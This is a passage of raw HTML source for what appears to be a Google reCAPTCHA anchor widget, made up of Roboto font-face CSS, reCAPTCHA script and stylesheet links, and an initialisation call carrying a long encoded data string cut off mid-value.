/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="efejfyWy0ZePKuw9P5QvhQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="efejfyWy0ZePKuw9P5QvhQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="efejfyWy0ZePKuw9P5QvhQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/w57DiMKfw47Ci8OnK8KYRQPCnlDDhcORwrLCp8O1w5zCisKXA8ODw7k3XmxVNVDDpMO5KcOAwolIw6YKw5rDjMKOw6cuwrTDmcKVaMO+w4Bhw48XC8OwWDTCu3/[base64]/[base64]/woHDncOkKMKyw7vCosKZw7JGQnFVwozCjybCvsKiwrLCr8KGHMOOwqXCiSFqw5DCp2gAwpfCtF4xwqEmwrnDhnEQwqEnw43CsMOTZTHDoWrCnSHCiwMEw7LDrknDvhTDiH3Cp8K9w7PCmUYbVsOvwo/[base64]/DuWzDmX1QbB9iwpPDgUDDnSfCssKfKVfDjsKZYUrCgsOEHT0pJBpTXVdMNGzDj21pwo1qwocwOsOecsKkwozDlDhuP8OiR0bCh8O5wrvCrsODwrrDqcOpw7/[base64]/w4HCr8K8wqhlw5XDgMO5d2Upw7zCgVLCtMK2woIOKcKMwqLDnMKnLS/[base64]/DnhMnwqA6dsOzNmfDtcO6w5h4wrHDsMKSD8O8w6E/K8KeI8ORw4gtw45Aw4XCtMOmw6MLw7XCs8ODwoHDpMKOB8OBw4cSC39CTsK7Zk/Crm7Ck2jDksKyVQ83wrlTw6sNw7/CqSFPw43ClMKXwqhzMsOuwqDCtx4sw4BzEk3Ck0U8w59JDSBVQnTDmBJAfW5Fw5Rvw4Vmw6PCkcOTw5bDo0DDri9qw4vCrT4VZTbClsKLUiIhwqp8XlPDocOcwqbDij3DtcKbwqJgw5/Dl8OoFMOWw4Yrw47DrMOJQ8KuFMKsw4XCqj/Co8OLZcKKw5lyw606TMOOw4IewqY1w4jDpyLDjDHDmyZoTMKxbMKvDMKsw54kbUkkCsKYZQ7CtwhdKMKKwpNbKB0cwpnDqEDDlcKbbcOnwq/Dk1nDpcOIw4vCkmonw4nCrEvDjsOBw5xZYMK3DMOww4DCvUJUIcK4w48QJsOgw61LwqhJIWVWwq7CoMOhwpkPf8OuwoTCmRJPbcO8w4sHD8KKwpN+KsOVwpvChkPCj8OqZ8OzEXPDnhIzw7TCm2/[base64]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